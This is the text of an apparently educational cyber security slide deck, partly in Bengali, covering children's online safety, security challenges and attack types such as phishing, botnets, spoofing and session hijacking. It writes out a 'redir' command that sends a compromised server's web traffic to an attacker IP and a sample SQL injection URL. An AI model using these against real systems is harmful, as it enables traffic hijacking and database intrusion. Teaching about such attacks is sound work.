আর এখনকার কম্পিউটারগুলোর যে স্পেসিফিকেশন, তাতে স্পেশালাইজড উইন্ডোজ অনলি সফট চালানোর জন্য লিনাক্স থেকেই ভার্চুয়াল বক্সে উইন্ডোজ চালানো যায়,
নিরাপদে কম্পিউটার এবং ইন্টারনেট ব্যবহারের কিছু টিপস

Slide 80
শিশুদের ব্যপারে কিছু সাধারণ সাবধানতা … … …
সাইবার নিরাপত্তা

Slide 81
অনেক শিশু গুজব ছড়ানো কিংবা মজা করে অন্যের অ্যাকাউন্ট হ্যাক করার মতো বিষয়ে জড়িয়ে পড়তে পারে
প্যারেন্টাল কন্ট্রোল সিস্টেম চালু করে রাখুন। প্রতিটি শিশুর জন্য আলাদা লগ ইন আইডি ও পাসওয়ার্ড সেট করে দিন।
শিশুদের ব্যপারে কিছু সাধারণ সাবধানতা

Slide 82
শিশুদের অ্যাডমিন পাসওয়ার্ড জানানোর প্রয়োজন নেই।
জিপিএস, ওয়েবক্যাম নিষ্ক্রিয় করে রাখুন। পপ-আপ ব্লক করে দিন।
কারও সঙ্গে অনলাইনে বিবাদ না করতে, কাউকে গালি না দিতে, বয়স লুকিয়ে কোনো সামাজিক যোগাযোগের সাইটে অ্যাকাউন্ট তৈরি করতে কিংবা কোনো গুজব ছড়ানোর বিষয়ে তাদের সতর্ক করুন।
শিশুদের ব্যপারে কিছু সাধারণ সাবধানতা

Slide 83
Contents
Introduction
Types of Attract/Crimes
Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 84
Challenges of Cyber Security
The Internet has become the primary computing platform. Standalone apps → Web-based → Cloud computing
Q: What are your most frequently used computer applications these days?
Gaming ?
Search engines ?
Emailing, Texting
Facebook, LinkedIn, Twitter, …
Amazon, eBay, …
Word processors
Wikipedia, Google maps, …
Google Docs, SkyDrive, Google Drive, Evernote, …
Web browsers (HTTP)

Slide 85

Challenges of Cyber Security
Astronomical data growth
Facebook processes more than 500 TB of data daily (8/22/2012: http://news.cnet.com/)
Q: How much data are on the Internet?
The big four online storage & service companies (Google, Microsoft, Amazon, and Facebook) have got 1,200 petabytes (or 1.2 million terabytes) http://sciencefocus.com/qa/how-many-terabytes-data-are-internet
http://www.space.com/19580-astronomy-mystery-nova-star-explosion.html

Slide 86


Challenges of Cyber Security
Rich data types
HTML, XHTML, XML,
MP3, MP4, …
MPEG4, AVI, WMV, …
JPEG, GIF, BMP, …
JavaScripts, Java Applets, …
Encrypted data (SSL, IPSec, …)

Slide 87


Challenges of BIG Data
Data science: extracting meaning from data and creating data products
http://en.wikipedia.org/wiki/Data_science

Slide 88


Challenges of Cyber Security
Insufficient cyber security workers
A zero-unemployment job market?
Alan Paller
SANS
(2011)
https://files.sans.org/

Slide 89

Challenges of Cyber Security
SANS Four Quadrants of Security Skills (2011)

Slide 90

Challenges of Cyber Security
SANS Four Quadrants of Security Skills

Slide 91

The Texas Cybersecurity Education and Economic Development Council (TCEEDC)
Notes:
Recommendation from Council Report

Slide 92
শেষ কথা … … …
সাইবার নিরাপত্তা

Slide 93
সাইবার নিরাপত্তা
Individuals
Industry/Organizations
State/Country ???

Slide 94


Cyber war Cyber Defense
সাইবার নিরাপত্তা

Slide 95


e-Police
সাইবার নিরাপত্তা

Slide 96

Warning!
Corruptions!!
সাইবার নিরাপত্তা

Slide 97
সাথে থাকার জন্য
ধন্যবাদ
সাইবার নিরাপত্তা

Slide 98
Contents
Introduction
Types of Attract/Crimes
Law/Suggestion/Tips for Protections
Challenges and Planning
Questions and Answer
সাইবার নিরাপত্তা

Slide 99
How to phish?
Compromised Web servers – Email and IM
Port Redirection
Botnets
Key loggers

Slide 100



Compromised Web Servers
Found!!
Install phishing websites
Search for Vulnerable Web servers
Compromised Web Server
Send Bulk Email
Attacker

Slide 101
Port Redirection
Server is compromised and a program is loaded
All the port 80 ie., http requests are redirected to the attacker’s server
Software known as ‘redir’
Execute the software using:
redir --lport=80 –l addr=<IP addr orig server> -cport=80 -caddr=IP addr attacker

Slide 102
Using Botnets
Botnets are computers infected by worms or Trojans and taken over surreptitiously by hackers and brought into networks to send spam, more viruses, or launch denial of service attacks.
Remotely controlled by the attacker.
SQL Injection attacks
Notes:
A desktop or laptop affected by malicious software becomes a part of the botnet(s). Such clients are called Zombie machines and are used as relay servers for spam transmission. Due to the large scale infection of machines in such attacks, it becomes difficult to prevent spam by blocking a particular IP address as such. It is difficult to identify botnets through ordinary antispyware and antimalware solutions since they are very intelligent. Hence such attacks can prove to be very harmful for corporate networks.

Slide 103
SQL Injection attacks
http request with sql query
Server
Attack the server with some queries to drop the tables:
http://localhost/products.asp?productId=0 or 1=1
SQL pattern matching: like '%admin%'
Attacker
Notes:
It is a trick to inject SQL query/command as an input possibly via web pages. Many web pages take parameters from web user, and make SQL query to the database. Take for instance when a user login, web page that user name and password and make SQL query to the database to check if a user has valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else.

Slide 104

Keyloggers
Keyloggers are designed to monitor all the key strokes
Hardware
Software
Modified to extract personal information
Notes:
Hardware: Hardware bug in Keyboard, Video Surveillance
Software: Track or log key strokes
Keyloggers spread in much the same way that other malicious programs spread. Excluding cases where keyloggers are purchased and installed by a jealous spouse or partner, and the use of keyloggers by security services, keyloggers are mostly spread using the following methods):
a keylogger can be installed when a user opens a file attached to an email;
a keylogger can be installed via a web page script which exploits a browser vulnerability.
through a usb

Slide 105
More about viruses
Viruses aren’t necessarily hard to write
Cohen reports that his first virus took only 8 hours for an experienced programmer to write.
Viruses aren’t necessarily big
Cohen reports on a UNIX shell script virus that was only 7 lines long

Slide 106
Virus Detection by Emulation
Randomly generates a new key
and corresponding decryptor code
Decrypt and execute
Mutation A
Virus body
Mutation B
Mutation C
To detect an unknown mutation of a known virus ,
emulate CPU execution of until the current sequence of
instruction opcodes matches the known sequence for virus body

Slide 107
Spoofing
Definition:
An attacker alters his identity so that some one thinks he is some one else
Email, User ID, IP Address, …
Attacker exploits trust relation between user and networked machines to gain access to machines
Types of Spoofing:
IP Spoofing:
Email Spoofing
Web Spoofing
Notes:
1. Normally users log on to one machine and have access to a number of computers.

Slide 108

IP Spoofing – Flying-Blind Attack
Definition:
Attacker uses IP address of another computer to acquire information or gain access
Replies sent back to 10.10.20.30
Spoofed Address
10.10.20.30
John
10.10.5.5
Attacker changes his own IP address to spoofed address
Attacker can send messages to a machine masquerading as spoofed machine
Attacker can not receive messages from that machine
From Address: 10.10.20.30
To Address: 10.10.5.5
Attacker
10.10.50.50
Notes:
1. Normally users log on to one machine and have access to a number of computers.

Slide 109
IP Spoofing – Source Routing
Definition:
Attacker spoofs the address of another machine and inserts itself between the attacked machine and the spoofed machine to intercept replies
Attacker intercepts packets
as they go to 10.10.20.30
From Address: 10.10.20.30
To Address: 10.10.5.5
Replies sent back
to 10.10.20.30
Spoofed Address
10.10.20.30
Attacker
10.10.50.50
John
10.10.5.5
The path a packet may change can vary over time
To ensure that he stays in the loop the attacker uses source routing to ensure that the packet passes through certain nodes on the network
Notes:
1. Normally users log on to one machine and have access to a number of computers.

Slide 110
Email Spoofing
Definition:
Attacker sends messages masquerading as some one else
What can be the repercussions?
Types of Email Spoofing:
Create an account with similar email address
Sanjaygoel@yahoo.com: A message from this account can perplex the students
Modify a mail client
Attacker can put in any return address he wants to in the mail he sends
Telnet to port 25
Most mail servers use port 25 for SMTP. Attacker logs on to this port and composes a message for the user.
Notes:
Repercussions:

Slide 111
Web Spoofing
Basic
Attacker registers a web address matching an entity e.g. votebush.com, geproducts.com, gesucks.com
Man-in-the-Middle Attack
Attacker acts as a proxy between the web server and the client
Attacker has to compromise the router or a node through which the relevant traffic flows
URL Rewriting
Attacker redirects web traffic to another site that is controlled by the attacker
Attacker writes his own web site address before the legitimate link
Tracking State
When a user logs on to a site a persistent authentication is maintained
This authentication can be stolen for masquerading as the user
Notes:
Potential Damages:
1. Change orders placed by the client (Instead of 500 widgets he can make the order 50,000 widgets)
2. Change meeting venues to send people on wild goose chases

Slide 112
Web Spoofing – Tracking State
Web Site maintains authentication so that the user does not have to authenticate repeatedly
Three types of tracking methods are used:
Cookies: Line of text with ID on the users cookie file
Attacker can read the ID from users cookie file
URL Session Tracking: An id is appended to all the links in the website web pages.
Attacker can guess or read this id and masquerade as user
Hidden Form Elements
ID is hidden in form elements which are not visible to user
Hacker can modify these to masquerade as another user
Notes:
Potential Damages:
1. Change orders placed by the client (Instead of 500 widgets he can make the order 50,000 widgets)
2. Change meeting venues to send people on wild goose chases

Slide 113
Session Hijacking
Definition:
Process of taking over an existing active session
Modus Operandi:
User makes a connection to the server by authenticating using his user ID and password.
After the users authenticate, they have access to the server as long as the session lasts.
Hacker takes the user offline by denial of service
Hacker gains access to the user by impersonating the user
Notes:
Session Hijacking allows hackers to bypass the authentication process of the computer and gain access to the machine.
After users authenticate and log on to a machine the authentication is valid for as long as the session lasts.
After the users authenticate they have

Slide 114

Session Hijacking
Bob telnets to Server
Bob authenticates to Server
Server
Bob
Die!
Hi! I am Bob
Attacker
Attacker can
monitor the session
periodically inject commands into session
launch passive and active attacks from the session
Notes:
Session Hijacking allows hackers to bypass the authentication process of the computer and gain access to the machine.
After users authenticate and log on to a machine the authentication is valid for as long as the session lasts.
After the users authenticate they have

Slide 115

nmap
Nmap is used to scan the ports of the target system. Using the –O option would also report the Operating System of the target.

Slide 116

nmap
Nmap’s guess at the operating system type

